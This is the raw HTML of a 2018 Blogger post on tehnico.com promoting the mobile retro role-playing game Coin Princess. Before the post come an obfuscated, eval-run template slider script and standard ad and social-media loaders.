x30\x5d\x5d\x29\x7b\x31\x70\x3d\x31\x46\x7d\x31\x6a\x7b\x31\x70\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x7d\x3b\x59\x28\x77\x20\x41\x3d\x30\x3b\x41\x3c\x31\x70\x3b\x41\x2b\x2b\x29\x7b\x77\x20\x44\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x41\x5d\x3b\x77\x20\x31\x72\x3d\x44\x5b\x65\x5b\x32\x53\x5d\x5d\x5b\x30\x5d\x5b\x65\x5b\x32\x39\x5d\x5d\x3b\x77\x20\x31\x74\x3d\x44\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x3b\x77\x20\x31\x43\x3b\x77\x20\x53\x3b\x48\x28\x41\x3d\x3d\x56\x5b\x65\x5b\x32\x38\x5d\x5d\x5b\x65\x5b\x32\x37\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x29\x7b\x31\x63\x7d\x3b\x59\x28\x77\x20\x49\x3d\x30\x3b\x49\x3c\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x48\x28\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x46\x5d\x29\x7b\x53\x3d\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x32\x5d\x5d\x3b\x31\x63\x7d\x7d\x3b\x59\x28\x77\x20\x49\x3d\x30\x3b\x49\x3c\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x65\x5b\x30\x5d\x5d\x3b\x49\x2b\x2b\x29\x7b\x48\x28\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x31\x30\x5d\x5d\x3d\x3d\x65\x5b\x32\x45\x5d\x26\x26\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x32\x75\x5d\x5d\x3d\x3d\x65\x5b\x32\x76\x5d\x29\x7b\x31\x43\x3d\x44\x5b\x65\x5b\x50\x5d\x5d\x5b\x49\x5d\x5b\x65\x5b\x31\x32\x5d\x5d\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x73\x5d\x29\x5b\x30\x5d\x3b\x31\x63\x7d\x7d\x3b\x48\x28\x65\x5b\x31\x78\x5d\x31\x48\x20\x44\x29\x7b\x77\x20\x31\x62\x3d\x44\x5b\x65\x5b\x31\x78\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x7d\x31\x6a\x7b\x48\x28\x65\x5b\x31\x4a\x5d\x31\x48\x20\x44\x29\x7b\x77\x20\x31\x62\x3d\x44\x5b\x65\x5b\x31\x4a\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x7d\x31\x6a\x7b\x77\x20\x31\x62\x3d\x65\x5b\x32\x33\x5d\x7d\x7d\x3b\x31\x69\x3d\x44\x5b\x65\x5b\x32\x71\x5d\x5d\x5b\x65\x5b\x31\x61\x5d\x5d\x3b\x48\x28\x6a\x3e\x31\x6c\x5b\x65\x5b\x30\x5d\x5d\x2d\x31\x29\x7b\x6a\x3d\x30\x7d\x3b\x58\x5b\x41\x5d\x3d\x31\x6c\x5b\x6a\x5d\x3b\x73\x3d\x31\x62\x3b\x61\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x77\x5d\x29\x3b\x62\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x78\x5d\x2c\x61\x29\x3b\x63\x3d\x73\x5b\x65\x5b\x32\x31\x5d\x5d\x28\x65\x5b\x32\x44\x5d\x2c\x62\x2b\x35\x29\x3b\x64\x3d\x73\x5b\x65\x5b\x32\x41\x5d\x5d\x28\x62\x2b\x35\x2c\x63\x2d\x62\x2d\x35\x29\x3b\x48\x28\x61\x21\x3d\x2d\x31\x26\x26\x28\x62\x21\x3d\x2d\x31\x26\x26\x28\x63\x21\x3d\x2d\x31\x26\x26\x64\x21\x3d\x65\x5b\x32\x33\x5d\x29\x29\x29\x7b\x58\x5b\x41\x5d\x3d\x64\x7d\x3b\x77\x20\x31\x75\x3d\x5b\x31\x2c\x32\x2c\x33\x2c\x34\x2c\x35\x2c\x36\x2c\x37\x2c\x38\x2c\x39\x2c\x31\x30\x2c\x31\x31\x2c\x31\x32\x5d\x3b\x77\x20\x31\x47\x3d\x5b\x65\x5b\x32\x70\x5d\x2c\x65\x5b\x32\x73\x5d\x2c\x65\x5b\x32\x74\x5d\x2c\x65\x5b\x32\x51\x5d\x2c\x65\x5b\x32\x50\x5d\x2c\x65\x5b\x32\x52\x5d\x2c\x65\x5b\x32\x55\x5d\x2c\x65\x5b\x32\x6f\x5d\x2c\x65\x5b\x32\x4a\x5d\x2c\x65\x5b\x32\x4c\x5d\x2c\x65\x5b\x32\x56\x5d\x2c\x65\x5b\x32\x61\x5d\x5d\x3b\x77\x20\x31\x49\x3d\x31\x69\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x76\x5d\x29\x5b\x32\x5d\x5b\x65\x5b\x32\x32\x5d\x5d\x28\x30\x2c\x32\x29\x3b\x77\x20\x31\x66\x3d\x31\x69\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x76\x5d\x29\x5b\x31\x5d\x3b\x77\x20\x31\x79\x3d\x31\x69\x5b\x65\x5b\x31\x39\x5d\x5d\x28\x65\x5b\x31\x76\x5d\x29\x5b\x30\x5d\x3b\x59\x28\x77\x20\x57\x3d\x30\x3b\x57\x3c\x31\x75\x5b\x65\x5b\x30\x5d\x5d\x3b\x57\x2b\x2b\x29\x7b\x48\x28\x32\x6e\x28\x31\x66\x29\x3d\x3d\x31\x75\x5b\x57\x5d\x29\x7b\x31\x66\x3d\x31\x47\x5b\x57\x5d\x3b\x31\x63\x7d\x7d\x3b\x77\x20\x32\x6a\x3d\x31\x49\x2b\x65\x5b\x31\x73\x5d\x2b\x31\x66\x2b\x65\x5b\x31\x73\x5d\x2b\x31\x79\x3b\x48\x28\x41\x3d\x3d\x30\x29\x7b\x77\x20\x31\x68\x3d\x65\x5b\x32\x62\x5d\x2b\x53\x2b\x65\x5b\x31\x53\x5d\x2b\x58\x5b\x41\x5d\x2b\x65\x5b\x32\x6c\x5d\x2b\x31\x72\x2b\x65\x5b\x32\x6d\x5d\x2b\x53\x2b\x65\x5b\x32\x69\x5d\x2b\x31\x74\x2b\x65\x5b\x32\x68\x5d\x3b\x31\x64\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x68\x29\x7d\x31\x6a\x7b\x77\x20\x31\x68\x3d\x65\x5b\x32\x64\x5d\x2b\x53\x2b\x65\x5b\x31\x53\x5d\x2b\x58\x5b\x41\x5d\x2b\x65\x5b\x32\x63\x5d\x2b\x31\x72\x2b\x65\x5b\x32\x65\x5d\x2b\x53\x2b\x65\x5b\x32\x66\x5d\x2b\x31\x74\x2b\x65\x5b\x32\x67\x5d\x3b\x31\x64\x5b\x65\x5b\x31\x4f\x5d\x5d\x28\x31\x68\x29\x7d\x3b\x6a\x2b\x2b\x7d\x7d\x5c\x27\x2c\x33\x61\x2c\x33\x54\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x4d\x7c\x33\x53\x7c\x33\x52\x7c\x33\x51\x7c\x33\x50\x7c\x7c\x33\x4f\x7c\x33\x4e\x7c\x34\x62\x7c\x33\x55\x7c\x34\x63\x7c\x34\x6d\x7c\x34\x74\x7c\x34\x73\x7c\x7c\x34\x72\x7c\x34\x71\x7c\x34\x70\x7c\x34\x6f\x7c\x34\x6e\x7c\x34\x6c\x7c\x34\x65\x7c\x34\x6b\x7c\x34\x6a\x7c\x34\x69\x7c\x34\x68\x7c\x34\x67\x7c\x34\x66\x7c\x33\x4b\x7c\x32\x59\x7c\x33\x4c\x7c\x33\x69\x7c\x33\x67\x7c\x33\x65\x7c\x33\x63\x7c\x33\x64\x7c\x33\x66\x7c\x33\x32\x7c\x33\x71\x7c\x33\x68\x7c\x33\x6a\x7c\x33\x6b\x7c\x33\x6c\x7c\x33\x6d\x7c\x33\x6e\x7c\x33\x6f\x7c\x33\x70\x7c\x32\x58\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x33\x31\x7c\x33\x73\x7c\x33\x4a\x7c\x33\x42\x7c\x33\x49\x7c\x33\x48\x7c\x33\x47\x7c\x33\x46\x7c\x33\x45\x7c\x33\x44\x7c\x33\x43\x7c\x33\x41\x7c\x33\x74\x7c\x33\x7a\x7c\x33\x79\x7c\x33\x78\x7c\x33\x77\x7c\x33\x76\x7c\x33\x37\x7c\x33\x75\x7c\x34\x75\x7c\x35\x37\x7c\x34\x64\x7c\x33\x38\x7c\x34\x57\x7c\x34\x58\x7c\x34\x59\x7c\x34\x5a\x7c\x35\x61\x7c\x35\x62\x7c\x35\x63\x7c\x35\x64\x7c\x35\x67\x7c\x35\x66\x7c\x34\x56\x7c\x33\x39\x7c\x35\x6c\x7c\x35\x70\x7c\x35\x6f\x7c\x35\x6e\x7c\x35\x69\x7c\x35\x6d\x7c\x35\x6b\x7c\x35\x65\x7c\x35\x39\x7c\x34\x49\x7c\x34\x53\x7c\x34\x54\x7c\x34\x7a\x7c\x34\x41\x7c\x34\x42\x7c\x34\x43\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x35\x36\x7c\x35\x38\x7c\x34\x45\x7c\x34\x77\x7c\x34\x47\x7c\x34\x78\x7c\x34\x48\x7c\x34\x4a\x7c\x33\x61\x7c\x34\x4b\x7c\x34\x4c\x7c\x34\x4d\x7c\x34\x4e\x7c\x33\x62\x7c\x35\x32\x7c\x34\x35\x7c\x34\x30\x7c\x34\x50\x7c\x34\x36\x7c\x34\x37\x7c\x33\x35\x7c\x33\x36\x7c\x34\x31\x7c\x34\x32\x7c\x34\x79\x7c\x35\x71\x7c\x34\x34\x7c\x34\x52\x7c\x34\x51\x7c\x34\x33\x7c\x33\x34\x7c\x33\x33\x7c\x34\x4f\x7c\x34\x46\x7c\x34\x44\x7c\x35\x33\x7c\x32\x57\x7c\x35\x34\x7c\x34\x55\x7c\x35\x6a\x7c\x32\x5a\x7c\x34\x39\x7c\x34\x38\x7c\x35\x30\x7c\x33\x30\x7c\x35\x68\x7c\x35\x31\x7c\x35\x35\x5c\x27\x2e\x33\x72\x28\x5c\x27\x7c\x5c\x27\x29\x29\x29\x27\x2c\x36\x32\x2c\x33\x33\x37\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x69\x66\x7c\x6e\x65\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x36\x32\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x78\x33\x41\x7c\x78\x36\x32\x7c\x78\x37\x36\x7c\x78\x37\x35\x7c\x78\x32\x44\x7c\x78\x32\x31\x7c\x78\x36\x36\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x64\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x38\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x35\x7c\x69\x6d\x67\x7c\x66\x6f\x72\x7c\x78\x37\x37\x7c\x73\x70\x6c\x69\x74\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x66\x7c\x78\x34\x31\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x62\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x61\x7c\x78\x34\x41\x7c\x6d\x61\x78\x70\x6f\x73\x74\x7c\x78\x33\x34\x7c\x78\x37\x38\x7c\x69\x6d\x67\x72\x7c\x64\x6f\x63\x75\x6d\x65\x6e\x74\x7c\x78\x34\x44\x7c\x65\x6c\x73\x65\x7c\x70\x6f\x73\x74\x64\x61\x74\x65\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x37\x7c\x78\x33\x30\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x33\x7c\x78\x33\x33\x7c\x62\x72\x65\x61\x6b\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x35\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x65\x7c\x5f\x30\x78\x61\x61\x38\x62\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x36\x31\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x31\x38\x32\x7c\x78\x37\x33\x7c\x52\x65\x67\x45\x78\x70\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x77\x68\x69\x6c\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x53\x74\x72\x69\x6e\x67\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x35\x34\x7c\x78\x36\x34\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x39\x7c\x78\x37\x39\x7c\x78\x32\x46\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x36\x7c\x78\x36\x33\x7c\x78\x32\x32\x7c\x78\x36\x38\x7c\x76\x61\x72\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x33\x45\x7c\x78\x32\x30\x7c\x78\x33\x43\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x30\x7c\x65\x76\x61\x6c\x7c\x36\x35\x7c\x36\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x35\x7c\x33\x30\x30\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x73\x68\x6f\x77\x52\x61\x6e\x64\x6f\x6d\x49\x6d\x67\x7c\x36\x36\x7c\x73\x6c\x69\x64\x65\x72\x70\x6f\x73\x74\x73\x7c\x36\x37\x7c\x36\x39\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x34\x7c\x36\x33\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x36\x7c\x72\x65\x6d\x6f\x76\x65\x48\x74\x6d\x6c\x54\x61\x67\x7c\x36\x30\x7c\x36\x31\x7c\x78\x36\x41\x7c\x78\x33\x37\x7c\x78\x33\x31\x7c\x78\x34\x38\x7c\x78\x37\x41\x7c\x78\x33\x39\x7c\x78\x34\x34\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x32\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x34\x7c\x78\x32\x45\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x78\x35\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x63\x7c\x78\x35\x33\x7c\x4d\x61\x74\x68\x7c\x6e\x75\x6d\x70\x6f\x73\x74\x73\x31\x7c\x78\x34\x32\x7c\x69\x6e\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x31\x31\x7c\x41\x72\x72\x61\x79\x7c\x36\x34\x7c\x78\x34\x45\x7c\x78\x34\x46\x7c\x78\x33\x32\x7c\x78\x36\x42\x7c\x78\x34\x36\x7c\x5f\x30\x78\x32\x32\x30\x61\x78\x33\x7c\x78\x32\x33\x7c\x78\x32\x34\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_n1iV4P);


//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2912144147004193896&amp;zx=5cdee70c-5119-44d9-bdab-7b1ab921d279' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2912144147004193896&amp;zx=5cdee70c-5119-44d9-bdab-7b1ab921d279' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2349968140516667&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-2349968140516667 -->

</head>
<body class='loading'>
<div id='fb-root'></div>
<script>
      //<![CDATA[
      window.fbAsyncInit = function() {
        FB.init({
          appId : 'YOUR_APPLICATION_ID',
          status : true, // check login status
          cookie : true, // enable cookies to allow the server to access the session
          xfbml : true // parse XFBML
        });
      };
      (function() {
        var e = document.createElement('script');
        e.src = document.location.protocol + '//connect.facebook.net/en_US/all.js';
        e.async = true;
        document.getElementById('fb-root').appendChild(e);
      }());
      //]]>
    </script>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/2912144147004193896?po\x3d6726314507501252372\x26origin\x3dhttps://www.tehnico.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div id='fb-root'></div>
<script async='async' crossorigin='anonymous' defer='defer' nonce='ZBHJ15fN' src='https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v8.0&appId=770306746507203&autoLogAppEvents=1'></script>
<!-- outer-wrapper start -->
<div id='outer-wrapper'>
<!-- header wrapper start -->
<header id='header-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPHeader'>
<div class='conty'>
<div class='header section section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.tehnico.com/' style='display: block'>
<img alt='Tehnico' height='453px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjdkcNFK5e3j9eEkpyxcwRGeTBWq4n1qShJBIkBMllinf_UDVB9ZD0-jBe9FjEGL-KFqAu3RLdat50AKnnsA0WprzWNtAlVW6jfu1gxi9-8rZKBpZQXU3DSwiWvaO8OoxtAkd0MUz3x/s1600/logo.jpg' style='display: block' width='905px; '/>
</a>
</div>
</div></div>
<div class='header-right section section' id='header-right'><div class='widget PageList' data-version='1' id='PageList3'>
<h2>Pages</h2>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.tehnico.com/'>Home</a>
</li>
<li>
<a href='https://www.tehnico.com/p/looking-to-advertise-then-you-have-come.html'>ADVERTISING</a>
</li>
<li>
<a href='https://www.tehnico.com/p/copyright.html'>Copyright</a>
</li>
<li>
<a href='https://www.tehnico.com/p/privacy-policy.html'>Privacy policy</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
</header>
<!-- header wrapper end -->
<nav id='nav' itemscope='itemscope' itemtype='http://schema.org/SiteNavigationElement'>
<div class='conty'>
<ul class='nav menubar2' id='menu-main'>
<li itemprop='name'>
<a class='active' href='/' itemprop='url'>
<span>   Home</span>
</a>
</li>
<li>
<a href='#'>
<span>Features</span>
</a>
<ul>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  Multi DropDown
                </a>
<ul>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DropDown 1
                </a>
</li>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DropDown 2
                </a>
</li>
<li itemprop='name'>
<a href='#' itemprop='url'>
                  DropDown 3
                </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='https://sky-blog-soratemplates.blogspot.in/p/post-format-and-page-markup.html' itemprop='url'>
                  ShortCodes
                </a>
</li>
<li itemprop='name'>
<a href='https://www.sorabloggingtips.com/2017/01/how-to-add-sitemap-widget-in-blogspot-blogs.html' itemprop='url'>
                  SiteMap
                </a>
</li>
<li itemprop='name'>
<a href='https://sky-blog-soratemplates.blogspot.in/soratemplates' itemprop='url'>
                  Error Page
                </a>
</li>
</ul>
</li>
<li itemprop='name'>
<a href='https://youtu.be/XHIsmuVrrCk'>
<span>Video Documentation</span>
</a>
</li>
<li itemprop='name'>
<a href='https://www.sorabloggingtips.com/2018/06/how-to-setup-sky-blog-blogger-template.html' itemprop='url'>
<span>Documentation</span>
</a>
</li>
<li itemprop='name'>
<a href='http://www.soratemplates.com/2015/03/sky-blog-blogger-templates.html' itemprop='url'>
<span> Download This Template</span>
</a>
</li>
</ul>
<div id='searchformfix'>
<form action='/search' id='searchform'>
<input name='q' onblur='if (this.value == "") {this.value = "Text to Search...";}' onfocus='if (this.value == "Text to Search...") {this.value = "";}' type='text' value='Text to Search...'/>
<input type='submit' value=''/>
</form>
</div>
</div>
</nav>
<div class='clear'></div>
<!-- secondary navigation menu end -->
<!-- content wrapper start -->
<div class='clear'></div>
<div id='content-wrapper'>
<div id='mywrapper'>
<!-- post wrapper start -->
<div id='post-wrapper'>
<div class='post-container'>
<div class='clear'></div>
<div id='singlepage'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='breadcrumbs'><span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/' itemprop='url'><span itemprop='title'>Home</span></a></span> / <span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/search/label/Android%20%26%20iOS?&max-results=8' itemprop='url'><span itemprop='title'>Android &amp; iOS</span></a></span> / 
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/search/label/Coin%20Princess?&max-results=8' itemprop='url'><span itemprop='title'>Coin Princess</span></a></span> / 
<span itemscope='' itemtype='http://data-vocabulary.org/Breadcrumb'><a href='https://www.tehnico.com/search/label/Games?&max-results=8' itemprop='url'><span itemprop='title'>Games</span></a></span>
 / <span>Coin Princess &#8211; Help the Coin Princess Escape & Get Her Revenge on the Devil</span>
</div>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->

                              <div class="date-outer">
                            

                              <div class="date-posts">
                            
<div class='post-outer'>
<article class='post hentry'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVbr1sY8UqCkir02yy58loJgOkiCbBBTGwLCw3mysN7Gvh5zxd65Lkkd6purhL94aEH6ojox6-PTtI5Hj_alw-7kZ5wCNxAkL6Z9vP2nSKcVSw9l1wZ_tKp9yZZ26l28R7VT1-tM6-OGY/s400/coin+princess.jpg' itemprop='image'/>
<a name='6726314507501252372'></a>
<h1 class='post-title entry-title' itemprop='headline'>
Coin Princess &#8211; Help the Coin Princess Escape & Get Her Revenge on the Devil
</h1>
<span class='post-timestamp'>
&#65533;s
<a class='timestamp-link' href='https://www.tehnico.com/2018/10/coin-princess-help-coin-princess-escape.html' rel='bookmark' title='permanent link'>
<abbr class='published' itemprop='datePublished' title='2018-10-30T18:12:00-07:00'>October 30, 2018</abbr></a>
</span>
<div class='post-info'>
<span class='author-info'>
<i class='fa fa-user'></i>
<span class='vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/14671503181293884481' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/14671503181293884481' rel='author' title='author profile'>
<span itemprop='name'>
Sara Carikj
</span>
</a>
</span>
</span>
</span>
<span class='label-info'>
<a href='https://www.tehnico.com/search/label/Android%20%26%20iOS' rel='tag'>
Android &amp; iOS
</a>
<a href='https://www.tehnico.com/search/label/Coin%20Princess' rel='tag'>
Coin Princess
</a>
<a href='https://www.tehnico.com/search/label/Games' rel='tag'>
Games
</a>
</span>
</div>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-6726314507501252372' itemprop='articleBody'>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVbr1sY8UqCkir02yy58loJgOkiCbBBTGwLCw3mysN7Gvh5zxd65Lkkd6purhL94aEH6ojox6-PTtI5Hj_alw-7kZ5wCNxAkL6Z9vP2nSKcVSw9l1wZ_tKp9yZZ26l28R7VT1-tM6-OGY/s1600/coin+princess.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="494" data-original-width="883" height="223" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjVbr1sY8UqCkir02yy58loJgOkiCbBBTGwLCw3mysN7Gvh5zxd65Lkkd6purhL94aEH6ojox6-PTtI5Hj_alw-7kZ5wCNxAkL6Z9vP2nSKcVSw9l1wZ_tKp9yZZ26l28R7VT1-tM6-OGY/s400/coin+princess.jpg" width="400" /></a></div>
<br />
<div class="MsoNormal">
<span lang="EN-GB">Role-playing</span><span lang="EN-GB">&nbsp;games are certainly one of the most exciting and addictive games you can play that bring you a whole new world of kingdoms, knights, dungeons and much more to enjoy through the whole game. Among so many of these games nowadays available for smartphone users, choosing the most interesting one can be quite difficult for sure. Luckily for you, we did our research and we have a fun and addictive retro&nbsp;role-playing&nbsp;game that you should try - Coin Princess.<b><o:p></o:p></b></span></div>
<div class="MsoNormal">
<span lang="EN-GB"><br /></span></div>
<div class="MsoNormal">
<b><span lang="EN-GB">What is so special about this game?<o:p></o:p></span></b></div>
<div class="MsoNormal">
<b><span lang="EN-GB"><br /></span></b></div>
<div class="MsoNormal">
<span lang="EN-GB">Developed for iOS and&nbsp;Android&nbsp;users, Coin Princess is an&nbsp;incredibly&nbsp;exciting and fun&nbsp;<a href="https://play.google.com/store/apps/details?id=com.norizabob.coinprincess">retro role-playing game</a>&nbsp;which is offering the players endless fun playing while they enjoy the amazing retro aesthetics with the nostalgic graphics and sounds. With the most dramatic story and ending, this RPG game is pleasing the ears and eyes of each player. Just by using the knights, each player needs to help the princess escape the Devil&#8217;s castle and help the Coin Princess get the revenge on the Devil by defeating him and his army.</span></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
<b><span lang="EN-GB">Coin Princess Best Features<o:p></o:p></span></b></div>
<div class="MsoNormal">
<b><span lang="EN-GB"><br /></span></b></div>
<div class="MsoNormal">
<span lang="EN-GB">The Coin Princess features many options for the players to enjoy and to keep their attention each time they play. The player on the game is asked to save the princess which is trapped by the Devil in his castle, helping her escape and get her revenge. To make the game even more fun, the players are offered a&nbsp;variety&nbsp;of knights to use in order to defeat the devil and help the princess escape the dungeon. The player needs to use the knights to break through the army of the devil and dominate the dungeon to save the princess from the devil. Every player on the game must collect the coins on the way if he wants to progress.</span></div>
<div class="MsoNormal">
<span lang="EN-GB"><br /></span></div>
<div class="MsoNormal">
<span lang="EN-GB">The variety of enemies available and the different stages of the game will challenge the skills of the player for sure. The coins collected by the player need to be saved and used if the player likes to level up and use the coins and gems in order to get more knights. For collecting the gems, the player needs to level up the Coin Princess. With defeating the devil and his army and by collecting the gems and coins, players will save the princess and get the highest scores.</span></div>
<div class="MsoNormal">
<span lang="EN-GB"><br /></span></div>
<div class="MsoNormal">
Download the game for free on App Store and Google Play and help the princess get revenge on the devil!<o:p></o:p></div>
<div class="MsoNormal">
<br /></div>
<div class="MsoNormal">
